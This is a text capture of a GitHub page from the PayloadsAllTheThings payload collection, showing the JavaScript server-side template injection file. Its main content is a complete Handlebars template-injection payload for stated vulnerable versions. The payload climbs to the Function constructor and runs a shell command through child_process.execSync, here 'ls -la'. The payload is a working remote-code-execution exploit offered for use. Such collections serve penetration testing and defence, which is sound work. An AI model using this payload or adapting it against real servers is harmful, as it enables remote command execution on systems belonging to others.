 https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server Side Template Injection/Ja
Import bookmarks... lab-solutions All labs | Web Security... Medium BugBountyHunting.com Hacker101 CTF
Files
master
Go to file
Images
Intruder
ASP.md
Java.md
JavaScript.md
PHP.md
Python.md
README.md
Ruby.md
Tabnabbing
Type Juggling
Upload Insecure Files
Web Cache Deception
Web Sockets
PayloadsAllTheThings / Server Side Template Injection / JavaScript.md Top
Preview Code Blame 130 lines (97 loc) · 3.75 KB Raw
Handlebars - Command Execution
This payload only work in handlebars versions, fixed in GHSA-q42p-pg8m-cqh6:
• >= 4.1.0, < 4.1.2
• >= 4.0.0, < 4.0.14
• < 3.0.7
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').execSync('ls -la');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}